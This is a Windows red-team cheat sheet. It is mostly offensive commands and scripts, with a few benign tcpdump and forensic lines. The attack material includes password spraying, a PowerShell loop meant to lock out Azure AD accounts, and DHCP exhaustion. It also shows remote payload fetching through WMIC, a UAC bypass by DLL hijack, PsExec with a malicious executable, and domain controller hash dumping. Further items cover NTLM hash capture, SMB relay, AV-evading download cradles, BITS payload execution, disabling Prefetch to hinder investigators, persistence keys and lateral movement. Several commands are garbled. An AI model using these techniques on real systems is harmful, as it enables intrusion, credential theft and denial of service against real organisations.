@echo T est run:for /f %%U in (list.txt) do@for /1 %%C in (1,1,5) do@echo net use \\WIN- 1234\c$ /USER:%%U wrongpass
Windows DHCP Exhaustion
for/L %i in (2,1,254) do (netsh interface ip set address local static1.1.1.%i netrnask gw I~ %1 ping 12-.0.0.1-n l -w 10000 nul %1)
Rolling Reboot
for/L %i in (2,1,254) do shutdown /r /m \\l.l.l.%i /f /t 0/c "Rebootmessage''
PowerShell Azure DoS
functionInvoke-BruteForceDoS{Param( [Parameter(Mandatory=$True)] [string]$User )while($true) { $randomGuid =New-Guid $body =@{"resource"= $randomGuid"client_id"= $randomGuid"grant_type"="password""username"= $User"password"= $randomGuid"scope"="openid" }try { $response=Invoke-RestMethod-UseBasicParsing -Uri "https://login.microsoftonline.com/common/oauth2/token"-ContentType "application/x-www-form-urlencoded"-Method POST -Body $body }catch { $stream =$_.Exception.Response.GetResponseStream() $responseBytes =New-Object byte[] $stream.Length $stream.Position =0 $stream.Read($responseBytes,0,$stream.Length) |Out-Null $errorDetails = [text.encoding]::UTF8.GetString($responseBytes) |ConvertFrom-Json| Select -ExpandProperty error_description $datacenter ="{0,-6}"-f ($_.Exception.Response.Headers["x-ms-ests-server"].Split(" ")[2]) }# Parse the error code.if(!$exists -and $errorDetails) {if($errorDetails.startsWith("AADSTS50053")) # The account is locked, you've tried to sign in too many times with an incorrect user ID or password. {Write-Host"$($datacenter): [ LOCKED ] $user"-ForegroundColor Red }elseif($errorDetails.StartsWith("AADSTS50126")) # Error validating credentials due to invalid username or password. {Write-Host"$($datacenter): [WRONGPWD] $user"-ForegroundColor Gray }elseif($errorDetails.StartsWith("AADSTS50034")) # The user account {identifier} does not exist in the {tenant} directory. To sign into this application, the account must be added to the directory. {Write-Host"$($datacenter): [NOTFOUND] $user" } } }}
PowerShell Port Scanning
Powershell Test-NetConnection, tnc for short, host and port scanning:
By default, Windows Server 2012R2 and later have PowerShell remote access turned on by default. Windows 10 and Windows 11 systems have this feature turned off by default. To turn on PowerShell remote access, an administrator can run the Enable-PSRemoting command:
PS C:\WINDOWS\system32> Enable-PSRemoting
With the appropriate permissions, remote access to PowerShell is straightforward: run Enter-PSSession and specify the target host name or IP address using -ComputerName:
wmic os get /format:"https://webserver/payload.xsl"
Examining Processes with WMIC
wmic process list full
wmic process list brief
wmic process get name, parentprocessid,processid
wmic process where processid=pid get commandline
WMI Recon
wmic process get CSName,Description,ExecutablePath,ProcessId
wmic useraccount list full
wmic group list full
wmic netuse list full
wmic qfe get Caption,Description,HotFixID,InstralledOn
wmic startup get Caption,Command,Location,User
-- auto elevate UAC bypass only on Windows 10.
is.popen("c:\windows\system32\cmd.exe /c 'mkdir %appdata%\..\Local\Microsoft\WindowsApps'")
is.popen("c:\windows\system32\cmd.exe /c 'copy Tsutsuji_x64.dll %appdata%\..\Local\Microsoft\WindowsApps\BluetoothDiagnosticUtil.dll'")
is.popen("c:\windows\system32\cmd.exe /c 'c:\windows\syswow64\msdt.exe -path C:\WINDOWS\diagnostics\index\BluetoothDiagnostic.xml -skip yes'")
TCPDump
tcpdump -i <interface> # Capture, can use "any"
tcpdump -i <interface> -w <file> # Write to a file after capture
tcpdump -r <file> -n # Read from a file and don't resolve hosts and ports
tcpdump -r <file> -n -A # Read from a file and don't resolve hosts and ports, show as ASCII
# Berkeley Packet Filtering
tcpdump -r <file> 'host 8.8.8.8'
tcpdump -r <file> 'src host 8.8.8.8'
tcpdump -r <file> 'not src host 8.8.8.8'
tcpdump -r <file> 'icmp and (src host 8.8.8.8'
PSExec'ing
Running PsExec by uploading malicious executable:
# This will continue the PsExec session through named pipe, and will only terminate once the process is terminated. Additionally this -c parameter will manually cleanup the executable.
PsExec.exe /accepteula \\192.168.1.2 -u CORP\user -p password -c update.exe
# This will kill the PsExec session and leave the malicious executable on disk
PsExec.exe /accepteula \\192.168.1.2 -u CORP\user -p password -d update.exe
Windows Domain Controller Hash Harvesting
GOAL: Obtain NTDS.dit and SYSTEM registry hive data
C:\Users\RoseSecurity> ntdsutil
ntdsutil: activate instance ntds
ntdsutil: ifm
ifm: create full c:\ntds
Copying registry files...
Copying c:\ntds\registry\SYSTEM
Copying c:\ntds\registry\SECURITY
IFM media created successfully in c:\ntds
ifm: quit
ntdsutil: quit
This are different types of download cradles which should be an inspiration to play and create new download cradles to bypass AV/EPP/EDR in context of download cradle detections. Notice, removing or obfuscating signatures from your download cradle is only one piece of the puzzle to bypass an AV/EPP/EDR. Depending on the respective product you have to modify your payload which should be downloaded by the cradle to bypass API-Hooking, Callbacks, AMSI etc.
Tool used for installation of AppX/MSIX applications on Windows 10. AppInstaller.exe is spawned by the default handler for the URI, it attempts to load/install a package from the URL and is saved in C:\Users%username%\AppData\Local\Packages\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe\AC\INetCache<RANDOM-8-CHAR-DIRECTORY>
Packet Monitor (Pktmon) is an in-box, cross-component network diagnostics tool for Windows. It can be used for packet capture, packet drop detection, packet filtering and counting.
Force authentication by crafting a HTML or file of your choice:
<html>
<h1>The Dietary Benefits of Eating Ben and Jerry's Phish Food</h1>
<img src="file://<Compromised Host>/download.jpg">
</html>
Fire up SMBRelayx tool that will listen for incoming SMB authentication requests and will relay them to the victim and will attempt to execute the command, ipconfig, on the end host:
smbrelayx.py -h <Victim IP> -c "ipconfig"
Active Directory DNS Enumeration
The tool adidnsdump enables enumeration and exporting of all DNS records in the zone for recon purposes of internal networks.
SMB ( Server Message Block ) authentication without credentials, also known as anonymous SMB access, allows users to access shared resources on a network without providing username or passwords. This can be useful for accessing shared folders that have been configured to allow anonymous access.
Plundering Account Information with RPCClient and SMBClient
Once you have a user name and password and open SMB access of a target Windows client or server over TCP port 445, you can use rpcclient to open an authenticated SMB session to a target machine by running the following command on your Linux system:
$ rpcclient —U <username> <winipaddr>
# If the server allows NULL sessions, the following command could be utilized
$ $ rpcclient —U "" <winipaddr>

If you find yourself on a locked down system and aren’t able to open a command prompt but do have access to Microsoft’s Paint program then this might be the hack for you; courtesy of Simon.
Load mspaint, it should start with a blank canvas
Use the resize menu option to change the drawing to 6 pixels wide by 1 pixel high.
Select the pencil drawing tool.
Use the Edit Colours option to create custom colours using the following RGB values:
For each color you create, paint 1 pixel working from left to right.
The final image should look something like this:
Now save the picture using the File | Save as option and choose 24-bit Bitmap as the type. I saved it as command.bmp
Make a copy of the file and rename it to command.bat.
Double click the file to run the batch file and you will open a command prompt!
BITS Jobs and Downloads
Windows includes the Background Intelligent Transfer Service (BITS), which facilitates file transfers via HTTP and SMB. bitsadmin and PowerShell cmdlets are available to manage these transfers, but they can be abused to download and execute malicious payloads on a compromised host, requiring Administrator privileges.
Starting with creating a job named “winupdatejob”, then we add the payload file in the job that we just created.
After adding the file, we use the /SetNotifyCmdLine switch to execute the payload. This is done with the help of an action that we scripted. First, it will start the cmd.exe and then, it will complete the download and then it will execute the said command in the background.
What are Prefetch Files? Prefetch files are great artifacts for forensic investigators trying to analyze applications that have been run on a system. Windows creates a prefetch file when an application is run from a particular location for the very first time. This is used to help speed up the loading of applications. But if we disable Prefetch files, we can hide execution patterns of our malware to hinder incident response.
The following command requires Administrator privileges, but disables Prefetch within the registry. While this tactic may appear anomalous to network defenders such as clearing Security Event Logs, it will obfuscate the malware's execution history.
Locations for automatically starting at system boot or user logon
NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run
NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\RunOnce
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Windows Debug Tools-%LOCALAPPDATA%\
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost
software\microsoft\windows\currentversion\run\microsoft windows html help
%AppData%\Microsoft\Windows\Start Menu\Programs\Startup
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\IAStorD
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices
WMIC Tricks and Tips
Enumeration
wmic environment list
wmic useraccount get /ALL /format:csv
wmic process get caption,executablepath,commandline /format:csv
wmic qfe get description,installedOn /format:csv
# PowerShell
Invoke-WmiMethod -Path #{new_class} -Name create -ArgumentList #{process_to_execute}
Lateral Movement
wmic /node:<IP> /user:administrator process call create "cmd.exe /c <backdoor>"
Uninstall Program
wmic /node:"#{node}" product where "name like '#{product}%%'" call uninstall
Execute a .EXE file stored as an Alternate Data Stream (ADS)
wmic.exe process call create "c:\ads\notsus.txt:malicious.exe"
Execute malicious.exe on a remote system
wmic.exe /node:"192.168.0.99" process call create "malicious.exe"
Passive OS Detection and TCP Fingerprinting
Offline Microsoft Azure Active Directory Harvesting with PowerShell
This script demonstrates how to interact with Microsoft Azure Active Directory via PowerShell. You will need an Azure AD account first, which is free: http://azure.microsoft.com/en-us/services/active-directory/
# Import the Azure AD PowerShell module:
Import-Module -Name Azure
# List the cmdlets provided by the module (750+):
Get-Command -Module Azure
Add-AzureAccount
Get-AzureAccount
Get-AzureSubscription
# Import the Azure AD PowerShell module for MSOnline:
Import-Module -Name MSOnline
# List the cmdlets provided by the MSOnline module:
Get-Command -Module MSOnline
# Connect and authenticate to Azure AD, where your username will
# be similar to '<yourusername>@<yourdomain>.onmicrosoft.com':
$creds = Get-Credential
Connect-MsolService -Credential $creds
# Get subscriber company contact information:
Get-MsolCompanyInformation
# Get subscription and license information:
Get-MsolSubscription | Format-List *
Get-MsolAccountSku | Format-List *
# Get Azure AD users:
Get-MsolUser
# Get list of Azure AD management roles:
Get-MsolRole
# Show the members of each management role:
Get-MsolRole | ForEach { "`n`n" ; "-" * 30 ; $_.Name ; "-" * 30 ; Get-MsolRoleMember -RoleObjectId $_.ObjectId | ForEach { $_.DisplayName } }
PowerShell
Pull Windows Defender event logs 1116 (malware detected) and 1117 (malware blocked) from a saved evtx file:
The desktop.ini files contain the information of the icons you have applied to the folder. We can abuse this to resolve a network path. Once you open the folder you should get the hashes.